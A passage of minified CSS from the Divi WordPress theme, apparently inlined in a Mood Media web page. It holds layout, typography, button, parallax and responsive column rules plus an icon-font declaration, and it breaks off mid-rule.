Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content 